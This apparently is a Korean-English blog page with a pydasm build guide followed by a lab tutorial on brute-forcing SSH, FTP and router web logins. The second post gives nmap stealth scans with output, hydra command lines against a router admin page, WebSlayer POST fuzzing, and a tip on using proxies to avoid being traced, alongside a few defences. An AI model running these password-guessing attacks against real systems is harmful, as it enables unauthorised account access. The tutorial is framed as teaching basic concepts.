pydasm의 파일 문제로 인해 설치가 힘든것이었다. 이파일을 컴파일 하여 설치를 해야 한다.
you need to fix. we will make and compile pydasm with mingw32.
C:\Users\jihopark\Downloads>cd libdasm-1.5
C:\Users\jihopark\Downloads\libdasm-1.5>cd pydasm
C:\Users\jihopark\Downloads\libdasm-1.5\pydasm>python setup.py build
running build
running build_ext
building 'pydasm' extension
error: Unable to find vcvarsall.bat
설치를 하려하면 위와 같은 오류가 난다. 이는 pydasm파일이c로 작성되어 있기 때문이다. 이를
컴파일해보자.
mingw32를 이용하면 되겠다.
when you try to install. the fuxxing error occur. you need to add compile code.
C:\Users\jihopark\Downloads\libdasm-1.5\pydasm>python setup.py build -c mingw32
running build
running build_ext
building 'pydasm' extension
creating build\temp.win32-2.7
creating build\temp.win32-2.7\Release
C:\MinGW\bin\gcc.exe -mno-cygwin -mdll -O -Wall -IC:\Python\include -IC:\Python\
include -IC:\Python\PC -c ../libdasm.c -o build\temp.win32-2.7\Release\..\libdas
m.o
cc1.exe: error: unrecognized command line option '-mno-cygwin'
error: command 'gcc' failed with exit status 1
컴파일을 실행했을 때 만약 이러한 오류가 난다면
파이썬프로그램의 py파일을 수정해야 한다.
when you try to compile. you can see this error. you need to fix cygwinccompiler.py.


error occur parts is there. --mno-cygwin. replace to blanks.

and try compile.
C:\Users\jihopark\Downloads\libdasm-1.5\pydasm>python setup.py build -c mingw32
running build
running build_ext
building 'pydasm' extension
C:\MinGW\bin\gcc.exe -mdll -O -Wall -IC:\Python\include -IC:\Python\include -IC:
\Python\PC -c ../libdasm.c -o build\temp.win32-2.7\Release\..\libdasm.o
C:\MinGW\bin\gcc.exe -mdll -O -Wall -IC:\Python\include -IC:\Python\include -IC:
\Python\PC -c pydasm.c -o build\temp.win32-2.7\Release\pydasm.o
writing build\temp.win32-2.7\Release\..\pydasm.def
creating build\lib.win32-2.7
C:\MinGW\bin\gcc.exe -shared -s build\temp.win32-2.7\Release\..\libdasm.o build\
temp.win32-2.7\Release\pydasm.o build\temp.win32-2.7\Release\..\pydasm.def -LC:\
Python\libs -LC:\Python\PCbuild -lpython27 -lmsvcr90 -o build\lib.win32-2.7\pyda
sm.pyd
빌드를 성공했다.
ok success.
이번엔 설치를 할 차례이다.
and this time is your installation time.
C:\Users\jihopark\Downloads\libdasm-1.5\pydasm>python setup.py install
running install
running build
running build_ext
running install_lib
copying build\lib.win32-2.7\pydasm.pyd -> C:\Python\Lib\site-packages
running install_egg_info
Writing C:\Python\Lib\site-packages\pydasm-1.5-py2.7.egg-info
파일이 생성되었다.
success!! you can meet the pydadm.

이 생성된 pydasm.pyd파일을 pydbg에다 넣어 주도록 한다. 안넣어 줘도 되긴 하지만 윈도우7에서는 넣어줘야 잘 실행 되었다.
well done. if you see the same error. you need copy the file and paste to the pydbg folder.

pydbg를 성공적으로 임포트 하였다.
ps ..
만약
ctypes 부분에서 오류가 난다면 C:\Python\Lib\ctypes\__init__.py 를 수정해야 한다.
if you occur the error on ctypes. need to fix following code.

from _ctypes import Structure as _ctypesStructure
from struct import calcsize as _calcsize <- 오리지날 original
class Structure (_ctypesStructure): pass
굵은 부분을 추가하도록 하자.
추가--
pydasm 파일이 컴파일 안되는 경우가 있어파일을 공유합니다.
pydsam파일
참고한 사이트
1. http://louppen.wordpress.com/2011/06/22/installing-the-sulley-fuzzer-framework-on-windows-xp-professional-the-trial-and-error-way/
2. http://code.google.com/p/paimei/issues/detail?id=3
Brute forcing attack. step by step
ssh. brute forcing attack.
공격이라고 할거도 없고 너무 초보적입니다....
기본 계념을 이해하는걸 목표로 포스팅을 하였습니다.
그래도 악용의 사례로 사용되지 않았으면 좋겠습니다.
스캐닝 단계.
root@bt:~# nmap -sS -O -P0 -vv 192.168.178.132
스텔스 스캔으로 검색을 하자.
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-03-12 01:09 KST
Initiating ARP Ping Scan at 01:09
Scanning 192.168.178.132 [1 port]
Completed ARP Ping Scan at 01:09, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:09
Completed Parallel DNS resolution of 1 host. at 01:10, 13.09s elapsed
Initiating SYN Stealth Scan at 01:10
Scanning 192.168.178.132 [1000 ports]
Discovered open port 22/tcp on 192.168.178.132
Discovered open port 111/tcp on 192.168.178.132
Completed SYN Stealth Scan at 01:10, 0.16s elapsed (1000 total ports)
Initiating OS detection (try #1) against 192.168.178.132
Nmap scan report for 192.168.178.132
Host is up (0.00047s latency).
Scanned at 2012-03-12 01:09:51 KST for 15s
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh //ssh가 open상태임을 확인.
111/tcp open rpcbind
MAC Address: 00:0C:29:53:64:0B (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
TCP/IP fingerprint:
OS:SCAN(V=5.61TEST4%E=4%D=3/12%OT=22%CT=1%CU=31573%PV=Y%DS=1%DC=D%G=Y%M=000
OS:C29%TM=4F5CCE5E%P=i686-pc-linux-gnu)SEQ(SP=BB%GCD=1%ISR=C4%TI=Z%CI=Z%II=
OS:I%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%
OS:O5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W
OS:6=16A0)ECN(R=Y%DF=Y%T=41%W=16D0%O=M5B4NNSNW6%CC=N%Q=)T1(R=Y%DF=Y%T=41%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=41%W=16A0%S=O%A=S+%F=AS%O=M5B4S
OS:T11NW6%RD=0%Q=)T4(R=Y%DF=Y%T=41%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T
OS:=41%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=41%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T7(R=Y%DF=Y%T=41%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=41%IPL=
OS:164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=41%CD=S)
Uptime guess: 0.043 days (since Mon Mar 12 00:08:36 2012)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=187 (Good luck!)
IP ID Sequence Generation: All zeros
Read data files from: /usr/local/bin/../share/nmap
OS detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.62 seconds
Raw packets sent: 1020 (45.626KB) | Rcvd: 1016 (41.346KB)
root@bt:~#
위 단계를 거치며 어떤 os를 사용하는지 어떤 상태인지 알 수 있다.

사용툴은xhydra이다.
#> xhydra
입력한다.


여러가지 프로토콜을 제공하고 잇다.

리스트방식을 쓸 경우 시간이 매우 길어지는 단점이 있다.

시스템에 부하가 걸린다.
여기서는 프록시 설정또한 가능하여 추적을 피 할 수 있다. 프록시서버를 알고 있다면
입력하고 쓰도록 한다.(추적이 귀찮아 진다)

원래 워드리스트를 이용하면 시간이 오래 걸려 단어 몇개를 추가한 작업을 시도 하였다.
패킷.
각각의 task가 접속을 시도하고 있는 모습니다.


SSH정상접속할때 패킷
SSH BF공격패킷
두개의 패킷을 비교하여 보세요.
막는 방법은 간단히..
ssh 포트를 22번이 아닌 다른 번호의 포트로 이용하도록 한다.
ssh root로그인을 차단한다.
ssh honeypot을 이용한다.
ftp. brute forcing attack.
ftp설정.
centos설정 기준.
vsftp를 사용할것이다.
vsftp는 보안설정이 좋은ftp중 하나이다.
그리고 vsftp는 nobody계정이 필요하니 useradd로 추가해주도록 한다.
그리고

처음에 vsftpd서비스가 있는지 확인한다.
rpm -qa | grep vsftpd
확인후
보안레벨설정을 한다.
system-config-securitylevel

그외에 설정파일들을 자신에 맞게 설정해준다.
폴더는
etc/vsftpd 아래에 vsftpd.conf파일이 있다.
서비스를 시작해 주자.

사용자 리스트를 설정해 주자. vi userlist


덧붙이자면 root의 접근권한을 허가해 주기위해 위와 같은 설정을 하는것이다.
userlist와 ftpuser의 root를 주석처리하면 root로 로그인이 가능하다.
vsftp는 기본 계정이 id ftp pw ftp이다.


BF공격.
root@bt:~# nmap -sS -O -P0 -vv 192.168.178.132
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-03-12 02:25 KST
Initiating ARP Ping Scan at 02:25
Scanning 192.168.178.132 [1 port]
Completed ARP Ping Scan at 02:25, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:25
Completed Parallel DNS resolution of 1 host. at 02:25, 0.01s elapsed
Initiating SYN Stealth Scan at 02:25
Scanning 192.168.178.132 [1000 ports]
Discovered open port 22/tcp on 192.168.178.132
Discovered open port 111/tcp on 192.168.178.132
Discovered open port 21/tcp on 192.168.178.132
Completed SYN Stealth Scan at 02:25, 0.26s elapsed (1000 total ports)
Initiating OS detection (try #1) against 192.168.178.132
Nmap scan report for 192.168.178.132
Host is up (0.0015s latency).
Scanned at 2012-03-12 02:25:15 KST for 2s
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
111/tcp open rpcbind
MAC Address: 00:0C:29:53:64:0B (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
TCP/IP fingerprint:
OS:SCAN(V=5.61TEST4%E=4%D=3/12%OT=21%CT=1%CU=34187%PV=Y%DS=1%DC=D%G=Y%M=000
OS:C29%TM=4F5CDFFD%P=i686-pc-linux-gnu)SEQ(SP=CB%GCD=1%ISR=CD%TI=Z%CI=Z%II=
OS:I%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%
OS:O5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W
OS:6=16A0)ECN(R=Y%DF=Y%T=41%W=16D0%O=M5B4NNSNW6%CC=N%Q=)T1(R=Y%DF=Y%T=41%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=41%W=16A0%S=O%A=S+%F=AS%O=M5B4S
OS:T11NW6%RD=0%Q=)T4(R=Y%DF=Y%T=41%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T
OS:=41%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=41%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T7(R=Y%DF=Y%T=41%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=41%IPL=
OS:164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=41%CD=S)
Uptime guess: 0.098 days (since Mon Mar 12 00:04:21 2012)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=203 (Good luck!)
IP ID Sequence Generation: All zeros
Read data files from: /usr/local/bin/../share/nmap
OS detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.63 seconds
Raw packets sent: 1020 (45.626KB) | Rcvd: 1016 (41.350KB)
root@bt:~#
공격방식은 기존과 같은툴을 사용했다.

이러한 리스트는 기본사용자 계정 (vsftp의 ftp라는 id같은..)을 포함하면 좋겠다.
root를 열어놓게되면 위와같이 root계정의 pw까지 나오는 불쌍사가 생기겠다.
패킷.
FTP BF공격 패킷
web. brute forcing attack.
공유기 관리자 화면을 다음과 같이 제공하는 기계가 있다.

가지고 있는 공유기는 다음과 같은 방법으로 BF공격이 가능했다.
우선 이 공유기는 웹에서 로그인하는데 로그인시 Authentication Required라는 창을
뿜으며 아이디와 비번입력을 요구한다.

와이어 샤크로 어떤 패킷이 오는지 확인해 보았다.


그렇다면 이부분을 BF하면 되지 않을까?
역시 툴은 만능 hydra를 쓰겠다.
xhydra는 버그인지 몰라도 잘못된 비번을 보여주었다.
패킷에도 나와 있지만 get방식을 사용하는것을 알 수 있다.
그렇다면 과괌히 get방식으로 BF해보자. 물론 HEAD방식도 통하였다.


hydra -s 80 -l admin -v -P dictt -e ns -f http://192.168.0.1/cgi-bin/timepro.cgi?tmenu=main_frame&smenu=main_frame http-get /
hydra -s 80 -l admin -v -P dictt -e ns -f http://192.168.0.1/cgi-bin/timepro.cgi?tmenu=main_frame&smenu=main_frame http-head /

지금까지 GET방식중에서도 특이한 요청을 하는 로그인에대한 BF를 수행하였고
패킷을 보았다.
이번엔 POST방식을 BF하는 공격을 해보자.
사용할툴은 WebSlayer이며 Wireshark를 필요로 한다.

ID와 PW를 아무거나 입력해 wireshark로 어떤 페이지가 요청되는지 확인한다.


패킷을 확인해 보면POST방식임을 알 수 있고 요청URL은 member_login_check.asp임을 알 수 있다.

아래그림은 POST데이터로 어떤값이 들어가있는지 확인하는 절차이다. post데이터로
id=slsd&pass=lsld가 들어가있음을 알 수 있다.

이번에는 툴을 WebSlayer라는 툴을 써보도록 하겠다. OWASP에서 언급되는 툴이며 강력한 툴임을 알 수 있다.
URL부분에는 Request 에 해당하는 URL을 입력한다.
POST의 값도 해당하는 값으로 변경을 한다.
이번에도 역시 nxn대입 BF를 수행한다.
약간설명을 덧붙이면 이부분
user_id=FUZZ&user_pw=FUZ2Z이 부분이 DIC이 대입되는 부분이다.
 |
| 캡션 추가 |

이 기능외에도 이 툴의 뛰어난 기능중 하나가
아래그림과 같이 해쉬세트를 갖추고 있다는 것이다.


결과창의 모습이다.

로그인이 성공한 화면으로 보이게 하려면 아래와 같이 Codes부분을 302로
필터링해주면 되겠다.


패킷.
GET방식BF
POST방식BF
피드 구독하기:
덧글 (Atom)